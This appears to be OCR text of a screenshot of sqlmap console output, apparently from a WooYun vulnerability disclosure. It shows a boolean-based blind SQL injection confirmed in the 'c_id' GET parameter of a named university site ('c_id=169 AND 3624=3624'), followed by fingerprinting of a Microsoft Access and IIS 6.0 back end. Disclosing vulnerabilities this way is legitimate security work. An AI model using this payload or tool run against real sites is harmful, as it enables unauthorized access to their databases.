 管理员: sqlmap.py
er forcing the back-end DBMS (e.g. '--dbms=mysql')
[16:00:10] [INFO] checking if the injection point on GET parameter 'c_id' is a f
alse positive
GET parameter 'c_id' is vulnerable. Do you want to keep testing the others (if a
ny)? [y/N] y
sqlmap identified the following injection point(s) with a total of 30 HTTP(s) re
quests:
---
Parameter: c_id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: c_id=169 AND 3624=3624
---
[16:00:49] [INFO] testing Microsoft Access
[16:00:50] [INFO] confirming Microsoft Access
[16:00:51] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft Access
[16:00:51] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 26 times
[16:00:51] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\biolab.sdau.edu.cn'
[*] shutting down at 16:00:51
www.wooyun.org